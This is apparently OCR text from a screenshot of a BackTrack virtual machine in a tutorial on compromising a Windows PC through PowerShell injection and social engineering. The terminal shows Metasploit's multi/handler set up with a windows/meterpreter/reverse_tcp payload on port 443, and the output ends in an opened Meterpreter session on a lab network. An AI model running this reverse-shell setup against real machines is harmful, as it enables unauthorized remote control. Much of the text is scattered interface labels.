 Backtrack [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Nov 20, 2:13 AM
*new file (copy) (~/Desktop) - gedit
File Edit View Search Tools Documents Help
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As... Shift+Ctrl+S
Revert
Print Preview Shift+Ctrl+P
Print... Ctrl+P
1. x86_powershell_injection.bat
2. x86_powershell_injection.txt
3. new file (copy)
4. new file
Close Ctrl+W
Quit Ctrl+Q
pc using Power Shell...using social
Plain Text Tab Width: 8 Ln 13, Col 25 INS
root@bt: /pentest/exploits/set
File Edit View Terminal Help
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 927 exploits - 499 auxiliary - 151 post
+ -- --=[ 251 payloads - 28 encoders - 8 nops
[*] Processing reports/powershell/powershell.rc for ERB directives.
resource (reports/powershell/powershell.rc)> use multi/handler
resource (reports/powershell/powershell.rc)> set payload windows/meterpreter/rev
erse_tcp
payload => windows/meterpreter/reverse_tcp
resource (reports/powershell/powershell.rc)> set lport 443
lport => 443
resource (reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.0.151
[*] Meterpreter session 1 opened (192.168.0.148:443 -> 192.168.0.151:49172) at 2
012-11-20 02:12:21 +0530
msf exploit(handler) >
track 5 r3
the quieter you become, the more you are able to hear
*new file (copy) (~/D...
root@bt: /pentest/expl...
[root@bt: ~]
[powershell - File Bro...
[sf_Desktop - File Bro...
Right Ctrl
Ps
2:13 AM
11/20/2012